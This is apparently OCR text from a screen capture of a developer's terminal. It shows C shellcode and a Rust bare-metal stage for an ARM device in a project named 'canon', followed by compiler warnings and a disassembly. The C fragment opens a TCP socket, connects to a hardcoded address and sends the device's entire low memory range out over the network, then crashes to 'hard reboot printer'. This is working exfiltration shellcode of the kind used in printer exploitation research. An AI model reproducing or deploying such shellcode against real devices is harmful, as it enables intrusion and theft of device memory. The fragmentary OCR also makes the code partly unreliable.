 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
~/canon/superpeekpoke/shellcode.c 27,24-30 73%
78 }
79
80 impl Socket {
81 fn connect() -> Option<Self> {
82 None
83 }
84 }
85
86 #[no_mangle]
87 extern fn _start() {
88 let sock = File::tcp_socket();
89
90 /*
91 let addr = SockaddrIn {
92 family: 0x108,
93 port: 0x4511,
94 addr: 0x0201a8c0,
95 unused: [0; 0x18],
96 };
97 if connect(sock, &addr, core::mem::size_of_val(&addr)) == -1 {
98 close(fd)
99 return;
100 }*/
101
102 //send(5, b"asdf");
103 }
104
~
~
~
~
~
~
~
~
~
src/main.rs 89,0-1 Bot
^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by
warning: function is never used: `send`
--> src/main.rs:23:4
|
23 | fn send(sockfd: i32, buf: impl
| ^^^^
warning: function is never used: `conne
--> src/main.rs:34:11
|
34 | unsafe fn connect(sockfd: i32, add
| ^^^^^^^
warning: struct is never constructed: `Socket`
--> src/main.rs:76:8
|
76 | struct Socket {
| ^^^^^^
warning: associated function is never used: `connect`
--> src/main.rs:81:8
|
81 | fn connect() -> Option<Self> {
| ^^^^^^^
warning: 6 warnings emitted
Finished release [optimized] target(s) in 0.07s
target/thumbv7m-none-eabi/release/rust_stage1: file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: b580 push {r7, lr}
200e6: 466f mov r7, sp
200e8: 4b04 ldr r3, [pc, #16] ; (200fc <_start+0x18>)
200ea: 2001 movs r0, #1
200ec: 2101 movs r1, #1
200ee: 2206 movs r2, #6
200f0: 4798 blx r3
200f2: 4903 ldr r1, [pc, #12] ; (20100 <_start+0x1c>)
200f4: e8bd 4080 ldmia.w sp!, {r7, lr}
200f8: 4708 bx r1
200fa: bf00 nop
200fc: 001e780d .word 0x001e780d
20100: 001e96d3 .word 0x001e96d3
pleb@gamey ~/canon/rust_stage1 $